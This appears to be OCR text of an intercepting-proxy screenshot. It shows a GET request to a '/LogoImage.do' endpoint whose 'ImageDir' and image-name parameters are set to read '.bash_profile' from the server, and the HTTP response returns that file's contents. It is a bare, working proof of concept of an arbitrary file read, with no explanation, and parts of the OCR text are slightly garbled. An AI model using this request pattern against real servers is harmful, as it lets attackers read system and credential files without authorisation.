 Request
Raw Params Headers Hex
GET
/i /LogoImage.do? ImageDir=/&Save mageName=.bash_profile
HTTP/1.1
Host: .com
Connection: close
User-Agent: Mozilla/5.0
Accept: image/webp,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2020 05:48:27 GMT
Content-Type: images/*
Content-Length: 176
X-Powered-By: Servlet/3.0
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Set-Cookie: JSESSIONID= Path=/; HttpOnly; Secure
Content-Language: zh-CN
Accept-Ranges: bytes
Connection: close
Via: 1.1 ID-0314217241237104 uproxy-2
# .bash_profile
# Get the aliases and functions
if [ -f ~/.bashrc ]; then
. ~/.bashrc
fi
# User specific environment and startup programs
PATH=$PATH:$HOME/bin
export PATH